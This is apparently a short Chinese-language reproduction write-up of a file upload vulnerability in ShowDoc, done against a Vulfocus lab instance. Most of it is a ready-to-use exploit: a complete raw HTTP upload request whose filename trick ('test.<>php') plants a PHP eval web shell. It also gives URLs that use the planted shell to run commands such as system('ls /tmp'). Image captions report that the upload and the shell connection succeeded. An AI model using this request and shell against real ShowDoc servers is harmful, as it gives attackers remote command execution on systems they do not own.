
showdoc 文件上传漏洞
POST /index.php?s=/home/page/uploadImg HTTP/1.1Host: vulfocus.fofa.so:57700 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)Accept-Encoding: gzip, deflateAccept: */*Connection: closeContent-Type: multipart/form-data; boundary=--------------------------921378126371623762173617Content-Length: 265----------------------------921378126371623762173617Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"Content-Type: text/plain<?php echo '123_test';@eval($_POST[cmd])?>----------------------------921378126371623762173617--

上传get型一句话木马

http://vulfocus.fofa.so:57700//Public//Uploads//2021-11-15//61925ef4e09c5.php?cmd=phpinfo();http://vulfocus.fofa.so:57700//Public//Uploads//2021-11-15//61925ef4e09c5.php?cmd=system(“ls /tmp”);
复现
上传一句话

上传成功

木马连接